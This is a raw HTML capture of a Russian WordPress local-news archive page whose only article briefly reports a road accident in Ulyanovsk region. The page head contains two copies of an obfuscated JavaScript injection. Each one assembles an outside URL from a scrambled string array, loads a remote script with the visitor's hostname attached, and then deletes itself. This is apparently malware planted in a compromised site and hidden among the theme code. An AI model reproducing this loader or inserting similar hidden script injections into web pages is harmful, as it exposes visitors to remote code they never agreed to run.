

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uber-news.ru/2014/01/11/
body_size: 15385
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>11 | Январь | 2014 | 73 Новоспасское</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://uber-news.ru/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://uber-news.ru/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента" href="http://uber-news.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента комментариев" href="http://uber-news.ru/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/uber-news.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://uber-news.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://uber-news.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://uber-news.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #ffffff;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-270x270.png" />
</head>

<body class="archive date custom-background wp-embed-responsive header-image list-view full-width">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://uber-news.ru/" rel="home">
			<img src="http://uber-news.ru/wp-content/uploads/2016/08/cropped-header.jpg" width="1260" height="240" alt="73 Новоспасское" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="http://uber-news.ru/" rel="home">73 Новоспасское</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Поиск				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Основное меню</button>
				<a class="screen-reader-text skip-link" href="#content">
					Перейти к содержимому				</a>
				<div class="menu-primary-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://uber-news.ru/">Все новости</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="http://uber-news.ru/о-проекте/">О проекте</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://uber-news.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="page-header">
				<h1 class="page-title">
					Архив за день: 11.01.2014  14:51				</h1>
			</header><!-- .page-header -->

				
<article id="post-16936" class="post-16936 post type-post status-publish format-standard hentry category-5">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%be%d0%b8%d1%81%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/" rel="category tag">Происшествия</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/01/11/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%bc%d0%b5%d0%bb%d0%b5%d0%ba%d0%b5%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-3/" rel="bookmark">ДТП в Мелекесском районе</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/01/11/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%bc%d0%b5%d0%bb%d0%b5%d0%ba%d0%b5%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-3/" rel="bookmark"><time class="entry-date" datetime="2014-01-11T14:51:00+00:00">11.01.2014  14:51</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Сегодня, 11 января, в 9 часов 35 минут, на автодороге Самара &#8212; Ульяновск, в Мелекесском районе Ульяновской области произошло ДТП с участием автомобилей: «КИА» и «Лексус».&nbsp;По предварительным данным, пострадал один человек.&nbsp;Для ликвидации последствий ДТП были привлечены спасатели Мелекесского района.Фото МЧС области с места аварии.</p>
<p><a href="http://www.novospasskoe-city.ru/news/dtp_v_melekesskom_rajone/2014-01-11-5224">Источник</a> Автор: АдминСайта</p>
